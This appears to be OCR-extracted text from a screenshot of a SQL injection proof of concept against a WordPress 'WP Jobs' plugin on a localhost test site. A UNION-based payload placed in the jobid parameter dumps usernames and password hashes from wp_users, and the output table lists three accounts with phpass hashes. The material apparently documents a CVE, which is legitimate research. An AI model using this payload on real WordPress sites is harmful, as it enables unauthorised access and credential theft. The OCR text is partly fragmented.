 NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://localhost:80/cve/wp-admin/edit.php?post_type=job&page=WPJobsJobApps&jobid=11 UNION ALL SELECT NULL,CONCAT(0x3930736563,IFNULL(CAST(user_nicename AS CHAR),0x20),0x7430306c73,IFNULL(CAST(user_pass AS CHAR),0x20),0x70616e6461),NULL,NULL,NULL,NULL FROM
wordpress.wp_users-- admin
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
为了研究 2 0 新建 嗨，Panda
仪表盘
文章
媒体
页面
评论
Jobs
ll Jobs
dd New
epartment
ob Applications
外观
插件 2
WP Jobs - Applications
Filter by Job hello word~!
S.No Job Title Full Name Email Phone Number Download Resume
1 90secpandat00ls$P$BoOVxuJjtNDREmuh89sTZ67O1TanXf0panda No resume was attached.
2 90sectestt00ls$P$B//R0PFU9WaOD/HTPAD4mvbp8deWZS.panda No resume was attached.
3 90secadmint00ls$P$BMZBpKsazPMtx99c7nQ0kJg1/J/MU3.panda No resume was attached.